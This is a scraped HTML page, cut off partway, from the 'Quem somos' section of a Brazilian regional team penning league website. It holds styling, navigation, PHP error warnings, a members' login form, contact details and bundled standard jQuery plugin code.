    font-size: 15px;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
    border-radius: 0px;
}

a.cc_btn.cc_btn_accept_all:hover{
	background-color: transparent;
    color: #e53935;	
}

.cc_container .cc_message {
    font-size: 16px !important;
    font-family: 'OpenSans-Regular';
	color: #444444;
}

.cc_container .cc_message {
    margin-top: 1.2em !important;
}

a.cc_more_info {
    color: #000000 !important;
}

.cc_container a:hover, .cc_container a:active {
    color: #e53935 !important;
}

h1, h2, h3, h4 {
    font-family: 'OpenSans-SemiBold';
}

.news-details-layout1 ul li::marker {
    color: #444444;
}

.news-details-layout1 ul li {
    margin-left: 20px;
}

.news-details-layout1 ul {
    margin-bottom: 15px;
	padding-left: 20px;
}

.lgpd ol li {
    line-height: 28px;
}

.lgpd ol {
    padding-left: 20px !important;
}

.input-remember-me{
	height: 0px !important;
    margin-bottom: 0px !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.recaptcha-reference {
    font-size: 13px;
    line-height: 22px;
}

.recaptcha-reference a {
	font-family: 'OpenSans-SemiBold';
    color: #444444;
}

.recaptcha-reference a:hover{
	color: #e53935;
}

.dados-footer a {
    color: #b9b9b9;
}

.dados-footer a:hover {
    color: #e53935;
}

.primeiro-lugar-ranking{
	font-family: 'OpenSans-SemiBold';
    background-color: #e53935;
    color: #FFFFFF;
    padding: 0 6px;	
}

@media (min-width: 992px) {
	.sub-menu ul {
		top: 100%;
		margin-top: 0;
	}

	.sub-menu {
		left: -9999px;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: opacity .4s ease, top .45s ease;
		transition: opacity .4s ease, top .45s ease;
	}

	.sub-menu {
		position: absolute;
		border-radius: 2px;
		border: 1px solid rgba(255,255,255,.8);
		background: #f5f5f5;
		background: rgba(245, 245, 245, 1);
	}

	.sub-menu {
		background-color: #e53935 !important;
		border: 0px !important;
		border-radius: 0px !important;
	}	

	.sub-menu li {
		position: relative;
	}

	.sub-menu li a {
		min-width: 240px;
		padding: 10px 20px;
		font-size: 12px;
		color: #757575;
		position: relative;
		text-transform: uppercase;
	}

	ul.ne-dropdown-menu li:hover .sub-menu {
		left: 100%;
		top: 0px;
		opacity: 1;
		visibility: visible;
	}
}

@media (min-width: 576px) and (max-width: 768px) {
	.form-tip {
		display: inline-block;
	}
	
	.text-center-mobile{
		text-align: center !important;
	}	
	
	.modal-dialog {
		width: auto;
	}	

	.modal-login:before {
		display: initial;
	}	
}

@media only screen and (max-width: 575px) {
	.div-desktop{
		display: none;
	}

	.div-mobile{
		display: block;
	}	
	
	.login-form button{
		width: 115px;	
	}	
	
	.modal-dialog {
		width: auto;
	}	

	.modal-login:before {
		display: initial;
	}	
	
	ul.stay-connected-geral li {
		width: 100%;
		border: 0px;
		margin-bottom: 15px;
	}
	
	.page-link {
		padding: 1.15rem 0.9rem;
	}	
	
	.lgpd-rodape li a {
		font-size: 10px;
	}	
	
	.form-tip {
		display: inline-block;
	}
	
	.text-center-mobile{
		text-align: center !important;
	}
}</style>
        <!-- For IE -->
        <link rel="stylesheet" type="text/css" href="/css/ie-only.css" />
		<!-- Sweetalert  -->
		<link rel="stylesheet" type="text/css" href="/js/sweetalert/dist/sweetalert.css">
	
        <!-- Fonts -->
        <link rel="stylesheet" type="text/css" href="/fonts/opensans/stylesheet.css" />		
		
        <!-- jquery-->
        <script src="/js/jquery-2.2.4.min.js " type="text/javascript"></script>		
        <!-- Modernizr Js -->
        <script src="/js/modernizr-2.8.3.min.js"></script>
		</head>

    <body>
			
	
        <!--[if lt IE 8]>
    <p class="browserupgrade">You are using an 
        <strong>outdated</strong> browser. Please 
        <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.
    </p>
    <![endif]-->
        <!-- Add your site or application content here -->
        <!-- Preloader Start Here -->
        <div id="preloader"></div>
        <!-- Preloader End Here -->
        <div id="wrapper" class="wrapper">
                        <!-- Header Area Start Here -->
            <header>
                <div id="header-layout1" class="header-style1">
                    <div class="main-menu-area bg-primarytextcolor header-menu-fixed" id="sticker">
                        <div class="container">
                            <div class="row no-gutters d-flex align-items-center">
                                <div class="col-lg-2 d-none d-lg-block">
                                    <div class="logo-area">
                                        <a href="/">
                                            <img src="/img/logos/logo.png" alt="Logo Liga Leste Paulista" class="img-fluid">
                                        </a>
                                    </div>
                                </div>
                                <div class="col-xl-8 col-lg-7 position-static min-height-none">
                                    <div class="ne-main-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li >
                                                    <a href="/home">Home</a>
                                                </li>											
                                                <li class="active">
												    <a href="#">Quem somos</a>
                                                    <ul class="ne-dropdown-menu">
                                                        <li >
                                                            <a href="/quem-somos/diretoria">Diretoria</a>
                                                        </li>
                                                        <li>
                                                            <a href="/quem-somos/historia">História</a>
                                                        </li>
                                                        <li>
                                                            <a href="/quem-somos/institucional">Institucional</a>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li >
                                                    <a href="/galeria">Galeria</a>
                                                </li>
                                                <li >
                                                    <a href="#">Campeonatos</a>
                                                    <ul class="ne-dropdown-menu">
																												<li><a href="/calendario">Calendário</a></li>
													</ul>
                                                </li>												
                                                <li >
                                                    <a href="/contato">Contato</a>
                                                </li>
                                            </ul>
                                        </nav>
                                    </div>
                                </div>
                                <div class="col-xl-2 col-lg-3 col-md-12 text-right position-static">
                                    <div class="header-action-item">
                                        <ul>
                                            <li>
                                                <button type="button" class="login-btn" data-toggle="modal" data-target="#login1">
                                                    <i class="fa fa-user" aria-hidden="true"></i>Sócios
                                                </button>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <!-- Header Area End Here -->
            <!-- News Feed Area Start Here -->
            <section class="bg-accent border-bottom add-top-margin">
                <div class="container"></div>
            </section>
            <!-- News Feed Area End Here -->			
            <!-- Breadcrumb Area Start Here -->
            <section class="breadcrumbs-area header-imagem">
                <div class="container">
                    <div class="breadcrumbs-content">
                        <h1>Quem somos</h1>
                        <ul>
                            <li>
                                <a href="/">Home</a> -
							</li>
							                            <li>Quem somos</li>							
								
                        </ul>
                    </div>
                </div>
            </section>
            <!-- Breadcrumb Area End Here -->
						
			
            <!-- News Details Page Area Start Here -->
            <section class="bg-body section-space-less30">
                <div class="container">
										<div class="iq-pb-30">
						<div class="news-details-layout1">
							<div class="sidebar-box">
								<ul class="stay-connected stay-connected-geral overflow-hidden">
									<li class="ligaleste">
										<a href="/quem-somos/diretoria">
											<i class="fa fa-file-text-o" aria-hidden="true"></i>
											<div class="connection-quantity">Diretoria</div>
										</a>
									</li>
									<li class="ligaleste">
										<a href="/quem-somos/historia">
											<i class="fa fa-file-text-o" aria-hidden="true"></i>
											<div class="connection-quantity">História</div>
										</a>
									</li>
									<li class="ligaleste">
										<a href="/quem-somos/institucional">
											<i class="fa fa-file-text-o" aria-hidden="true"></i>
											<div class="connection-quantity">Institucional</div>
										</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<br />
<b>Warning</b>:  Undefined array key 2 in <b>/home/ligalestep/public_html/paginas/quem-somos.php</b> on line <b>114</b><br />
<br />
<b>Warning</b>:  Undefined array key 2 in <b>/home/ligalestep/public_html/paginas/quem-somos.php</b> on line <b>137</b><br />
<br />
<b>Warning</b>:  Undefined array key 2 in <b>/home/ligalestep/public_html/paginas/quem-somos.php</b> on line <b>160</b><br />
                </div>
            </section>
            <!-- News Details Page Area End Here -->
			
			            <!-- Footer Area Start Here -->
            <footer>
                <div class="footer-area-bottom">
                    <div class="container">
                        <div class="row">
                            <div class="col-12 text-center">
                                <a href="/home" class="footer-logo img-fluid iq-mb-0">
                                    <img src="/img/logos/logo.png" alt="logo" class="img-fluid">
                                </a>
								<div class="dados-footer">
									<p>Rua São João 221 - Centro<br />
									São João da Boa Vista - SP<br />
									CEP 13.870-222</p>	

									<p><a href="https://api.whatsapp.com/send?phone=5519996979171"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> (19) 9 9697-9171<br />
									contato@ligalestepaulista.com.br</p>
								</div>
					            <ul class="footer-social iq-mt-30">
                                    <li>
                                        <a href="https://www.facebook.com/ligalestepaulista" target="_blank" title="Facebook">
                                            <i class="fa fa-facebook" aria-hidden="true"></i>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://www.instagram.com/teampenningligaleste" target="_blank" title="Instagram">
                                            <i class="fa fa-instagram" aria-hidden="true"></i>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://www.youtube.com/channel/UCgyw1hHdBDjsA8M9cpv_R-Q" target="_blank" title="Youtube">
                                            <i class="fa fa-youtube" aria-hidden="true"></i>
                                        </a>
                                    </li>									
                                </ul>
								
								<ul class="lgpd-rodape">
									<li><a href="/politica-de-privacidade">Política de privacidade</a></li>
									<li><a href="/termos-de-uso">Termos de uso</a></li>
								</ul>
                            </div>
                        </div>
                    </div>
                </div>
            </footer>
            <!-- Footer Area End Here -->
			
			<div class="footer-bottom">
				<p class="copy-end div-desktop">&copy; 2022 Team Penning - Liga Regional Leste Paulista</p>
				<p class="copy-end div-mobile">&copy; 2022 Team Penning<br />Liga Regional Leste Paulista</p>
				<p class="dev-ag">Desenvolvido por <a href="https://www.agenciaboomerang.com.br" target="_blank">Agência Boomerang</a></p>
			</div>
			
            <!-- Modal Start-->
            <div class="modal fade modal-login" id="login1" role="dialog">
                <div class="modal-dialog">
                    <div class="modal-content">
                        <div class="modal-header">
                            <button type="button" class="close" data-dismiss="modal">&times;</button>
                            <div class="title-login-form">Login</div>
                        </div>
	
                        <div class="modal-body">
                            <div class="login-form">
                                <form name="form_login_1" id="form_login_1">
                                    <label>E-mail *</label>
                                    <input type="email" name="email_1" id="email_1" value="" placeholder="E-mail" />
									<label for="email_1" generated="true" class="error" style="top: -12px; display: none;">Informe o e-mail</label>
                                    <label>Senha *</label>
                                    <input type="password" name="senha_1" id="senha_1" class="iq-mb-0" placeholder="Senha" />
                                    <div class="checkbox checkbox-primary">
                                        <input id="lembrar_1" name="lembrar_1" class="input-remember-me" value="" type="checkbox">
                                        <label for="lembrar_1">Lembrar</label>
                                    </div>
                                    
                                    <button class="form-cancel" type="button" name="cancelar_1" id="cancelar_1" value="">Cancelar</button>
                                    <button type="submit" class="btn-login" value="Login">Login</button>
									
									<input type="hidden" name="recaptchaResponseLogin" id="recaptchaResponseLogin">
									
									<label class="lost-password">
                                        <a href="/recuperar-minha-senha">Esqueceu sua senha?</a>
                                    </label>
									
									<hr />
									
                                    <a href="/criar-uma-conta" class="btn-geral iq-mt-15">Criar uma conta</a>
									
									<p class="recaptcha-reference">Este site é protegido pelo reCAPTCHA e pelo Google, aplicando as seguintes <a href="https://policies.google.com/privacy" target="_blank">Políticas de Segurança</a> e <a href="https://policies.google.com/terms" target="_blank">Termos de Serviço</a>.</p>
                               	</form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- Modal End-->        </div>
        <!-- Wrapper End -->
		
		        <!-- Plugins js -->
        <script type="text/javascript" src="/js/plugins.js" type="text/javascript"></script>
        <!-- Popper js -->
        <script type="text/javascript" src="/js/popper.js" type="text/javascript"></script> 
        <!-- Bootstrap js -->
        <script type="text/javascript" src="/js/bootstrap.min.js" type="text/javascript"></script>
        <!-- WOW JS -->
        <script type="text/javascript" src="/js/wow.min.js"></script>
        <!-- Owl Cauosel JS -->
        <script type="text/javascript" src="/vendor/OwlCarousel/owl.carousel.min.js" type="text/javascript"></script>
        <!-- Meanmenu Js -->
        <script type="text/javascript" src="/js/jquery.meanmenu.min.js" type="text/javascript"></script>
        <!-- Srollup js -->
        <script type="text/javascript" src="/js/jquery.scrollUp.min.js" type="text/javascript"></script>
        <!-- Isotope js -->
        <script type="text/javascript" src="/js/isotope.pkgd.min.js " type="text/javascript"></script>
        <!-- Magnific Popup -->
        <script type="text/javascript" src="/js/jquery.magnific-popup.min.js"></script>
        <!-- Ticker Js -->
        <script type="text/javascript" src="/js/ticker.js" type="text/javascript"></script>
        <!-- Custom Js -->
        <script type="text/javascript" src="/js/main.js?v=10" type="text/javascript"></script>
		<!-- Sweetalert  -->
		<script type="text/javascript" src="/js/sweetalert/dist/sweetalert.min.js"></script>			
		<!-- jquery-cookie -->
		<script type="text/javascript" src="/js/js.cookie.min.js"></script>		
		<!-- The javascript part -->
		<!-- Recaptcha V3 -->
		<script src="https://www.google.com/recaptcha/api.js?render=6Lc0ds0hAAAAAEHOYu-fwTpbg8mUuZ_iqaqBy6Ue"></script> 
		
		<script type="text/javascript">
			!function(t){"use strict";t.fn.counterUp=function(e){var n=t.extend({time:400,delay:10},e);return this.each(function(){var e=t(this),u=n,a=function(){for(var t=[],n=u.time/u.delay,a=e.data("num"),r=/[0-9]+,[0-9]+/.test(a),o=(/^[0-9]+$/.test(a),/^[0-9]+\.[0-9]+$/.test(a)),c=o?(a.split(".")[1]||[]).length:0,d=n;d>=1;d--){var s=parseInt(a/n*d);if(o&&(s=parseFloat(a/n*d).toFixed(c)),r)for(;/(\d+)(\d{3})/.test(s.toString());)s=s.toString().replace(/(\d+)(\d{3})/,"$1,$2");t.unshift(s)}e.data("counterup-nums",t),e.text("0");var i=function(){e.data("counterup-nums")&&(e.text(e.data("counterup-nums").shift()),e.data("counterup-nums").length?setTimeout(e.data("counterup-func"),u.delay):(delete e.data("counterup-nums"),e.data("counterup-nums",null),e.data("counterup-func",null)))};e.data("counterup-func",i),setTimeout(e.data("counterup-func"),u.delay)};e.waypoint(a,{offset:"100%",triggerOnce:!0})})}}(jQuery);/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();!function(t){t.extend(t.fn,{validate:function(e){if(this.length){var i=t.data(this[0],"validator");return i||(this.attr("novalidate","novalidate"),i=new t.validator(e,this[0]),t.data(this[0],"validator",i),i.settings.onsubmit&&(this.validateDelegate(":submit","click",function(e){i.settings.submitHandler&&(i.submitButton=e.target),t(e.target).hasClass("cancel")&&(i.cancelSubmit=!0)}),this.submit(function(e){function r(){var r;return!i.settings.submitHandler||(i.submitButton&&(r=t("<input type='hidden'/>").attr("name",i.submitButton.name).val(i.submitButton.value).appendTo(i.currentForm)),i.settings.submitHandler.call(i,i.currentForm,e),i.submitButton&&r.remove(),!1)}return i.settings.debug&&e.preventDefault(),i.cancelSubmit?(i.cancelSubmit=!1,r()):i.form()?i.pendingRequest?(i.formSubmitted=!0,!1):r():(i.focusInvalid(),!1)})),i)}e&&e.debug&&window.console&&console.warn("nothing selected, can't validate, returning nothing")},valid:function(){if(t(this[0]).is("form"))return this.validate().form();var e=!0,i=t(this[0].form).validate();return this.each(function(){e&=i.element(this)}),e},removeAttrs:function(e){var i={},r=this;return t.each(e.split(/\s/),function(t,e){i[e]=r.attr(e),r.removeAttr(e)}),i},rules:function(e,i){var r=this[0];if(e){var s=t.data(r.form,"validator").settings,n=s.rules,a=t.validator.staticRules(r);switch(e){case"add":t.extend(a,t.validator.normalizeRule(i)),n[r.name]=a,i.messages&&(s.messages[r.name]=t.extend(s.messages[r.name],i.messages));break;case"remove":if(!i)return delete n[r.name],a;var u={};return t.each(i.split(/\s/),function(t,e){u[e]=a[e],delete a[e]}),u}}var o=t.validator.normalizeRules(t.extend({},t.validator.metadataRules(r),t.validator.classRules(r),t.validator.attributeRules(r),t.validator.staticRules(r)),r);if(o.required){var l=o.required;delete o.required,o=t.extend({required:l},o)}return o}}),t.extend(t.expr[":"],{blank:function(e){return!t.trim(""+e.value)},filled:function(e){return!!t.trim(""+e.value)},unchecked:function(t){return!t.checked}}),t.validator=function(e,i){this.settings=t.extend(!0,{},t.validator.defaults,e),this.currentForm=i,this.init()},t.validator.format=function(e,i){return 1===arguments.length?function(){var i=t.makeArray(arguments);return i.unshift(e),t.validator.format.apply(this,i)}:(arguments.length>2&&i.constructor!==Array&&(i=t.makeArray(arguments).slice(1)),i.constructor!==Array&&(i=[i]),t.each(i,function(t,i){e=e.replace(new RegExp("\\{"+t+"\\}","g"),i)}),e)},t.extend(t.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusInvalid:!0,errorContainer:t([]),errorLabelContainer:t([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(t,e){this.lastActive=t,this.settings.focusCleanup&&!this.blockFocusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,t,this.settings.errorClass,this.settings.validClass),this.addWrapper(this.errorsFor(t)).hide())},onfocusout:function(t,e){this.checkable(t)||!(t.name in this.submitted)&&this.optional(t)||this.element(t)},onkeyup:function(t,e){(t.name in this.submitted||t===this.lastElement)&&this.element(t)},onclick:function(t,e){t.name in this.submitted?this.element(t):t.parentNode.name in this.submitted&&this.element(t.parentNode)},highlight:function(e,i,r){"radio"===e.type?this.findByName(e.name).addClass(i).removeClass(r):t(e).addClass(i).removeClass(r)},unhighlight:function(e,i,r){"radio"===e.type?this.findByName(e.name).removeClass(i).addClass(r):t(e).removeClass(i).addClass(r)}},setDefaults:function(e){t.extend(t.validator.defaults,e)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",accept:"Please enter a value with a valid extension.",maxlength:t.validator.format("Please enter no more than {0} characters."),minlength:t.validator.format("Please enter at least {0} characters."),rangelength:t.validator.format("Please enter a value between {0} and {1} characters long."),range:t.validator.format("Please enter a value between {0} and {1}."),max:t.validator.format("Please enter a value less than or equal to {0}."),min:t.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){this.labelContainer=t(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||t(this.currentForm),this.containers=t(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var e=this.groups={};t.each(this.settings.groups,function(i,r){t.each(r.split(/\s/),function(t,r){e[r]=i})});var i=this.settings.rules;function r(e){var i=t.data(this[0].form,"validator"),r="on"+e.type.replace(/^validate/,"");i.settings[r]&&i.settings[r].call(i,this[0],e)}t.each(i,function(e,r){i[e]=t.validator.normalizeRule(r)}),t(this.currentForm).validateDelegate("[type='text'], [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'] ","focusin focusout keyup",r).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",r),this.settings.invalidHandler&&t(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)},form:function(){return this.checkForm(),t.extend(this.submitted,this.errorMap),this.invalid=t.extend({},this.errorMap),this.valid()||t(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var t=0,e=this.currentElements=this.elements();e[t];t++)this.check(e[t]);return this.valid()},element:function(e){e=this.validationTargetFor(this.clean(e)),this.lastElement=e,this.prepareElement(e),this.currentElements=t(e);var i=!1!==this.check(e);return i?delete this.invalid[e.name]:this.invalid[e.name]=!0,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),i},showErrors:function(e){if(e){for(var i in t.extend(this.errorMap,e),this.errorList=[],e)this.errorList.push({message:e[i],element:this.findByName(i)[0]});this.successList=t.grep(this.successList,function(t){return!(t.name in e)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){t.fn.resetForm&&t(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(t){var e=0;for(var i in t)e++;return e},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{t(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(t){}},findLastActive:function(){var e=this.lastActive;return e&&1===t.grep(this.errorList,function(t){return t.element.name===e.name}).length&&e},elements:function(){var e=this,i={};return t(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){return!this.name&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in i||!e.objectLength(t(this).rules()))&&(i[this.name]=!0,!0)})},clean:function(e){return t(e)[0]},errors:function(){var e=this.settings.errorClass.replace(" ",".");return t(this.settings.errorElement+"."+e,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=t([]),this.toHide=t([]),this.currentElements=t([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(t){this.reset(),this.toHide=this.errorsFor(t)},elementValue:function(e){var i=t(e).val();return"string"==typeof 